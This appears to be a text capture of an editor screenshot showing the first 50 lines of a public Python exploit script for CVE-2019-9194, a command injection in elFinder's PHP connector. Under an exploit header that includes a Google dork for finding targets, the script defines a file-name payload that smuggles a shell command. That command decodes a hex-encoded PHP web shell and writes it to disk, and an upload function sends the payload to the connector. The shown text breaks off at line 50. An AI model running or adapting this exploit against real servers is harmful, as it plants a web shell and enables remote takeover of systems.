 home > samsepiol > 46481.py > ...
1 #!/usr/bin/python
2
3 '''
4 # Exploit Title: elFinder <= 2.1.47 - Command Injection vulnerability in the PHP connector.
5 # Date: 26/02/2019
6 # Exploit Author: @q3rv0
7 # Vulnerability reported by: Thomas Chauchefoin
8 # Google Dork: intitle:"elFinder 2.1.x"
9 # Vendor Homepage: https://studio-42.github.io/elFinder/
10 # Software Link: https://github.com/Studio-42/elFinder/archive/2.1.47.tar.gz
11 # Version: <= 2.1.47
12 # Tested on: Linux 64bit + Python2.7
13 # PoC: https://www.secsignal.org/news/cve-2019-9194-triggering-and-exploiting-a-1-day-vulnerability/
14 # CVE: CVE-2019-9194
15
16 # Usage: python exploit.py [URL]
17
18 '''
19
20 import requests
21
22 import json
23
24 import sys
25
26
27 payload = 'SecSignal.jpg;echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p > SecSignal.php;echo SecSignal.jpg'
28
29
30 def usage():
31
32     if len(sys.argv) != 2:
33
34         print "Usage: python exploit.py [URL]"
35
36         sys.exit(0)
37
38
39 def upload(url, payload):
40
41     files = {'upload[]': (payload, open('SecSignal.jpg', 'rb'))}
42
43     data = {"reqid" : "1693222c439f4", "cmd" : "upload", "target" : "l1_Lw", "mtime[]" : "1497726174"}
44
45     r = requests.post("%s/php/connector.minimal.php" % url, files=files, data=data)
46
47     j = json.loads(r.text)
48
49     return j['added'][0]['hash']
50